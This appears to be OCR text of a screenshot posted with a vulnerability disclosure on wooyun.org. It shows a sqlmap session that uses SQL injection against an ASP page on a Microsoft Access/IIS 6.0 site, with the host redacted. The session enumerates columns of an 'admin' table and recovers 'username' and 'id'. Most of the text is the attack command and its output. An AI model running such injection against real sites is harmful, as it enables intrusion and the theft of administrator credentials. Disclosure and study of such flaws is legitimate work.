 管理员: sqlmap - sqlmap.py -u "http:// /authors/index_read.asp?id=20176" -T "admin" --columns
[13:54:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:54:41] [ERROR] cannot retrieve column names, back-end DBMS is Access
[13:54:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to use common column existence check? [Y/n/q] y
[13:54:49] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:54:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[13:54:53] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[13:54:54] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[13:55:01] [INFO] starting 10 threads
[13:55:02] [INFO] retrieved: username
[13:55:02] [INFO] retrieved: id
[13:55:20] [INFO] tried 362/2494 items (15%)
[13:55:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:55:20] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[13:55:33] [INFO] tried 506/2494 items (20%)
[13:55:33] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:55:35] [INFO] tried 510/2494 items (20%)
www.wooyun.org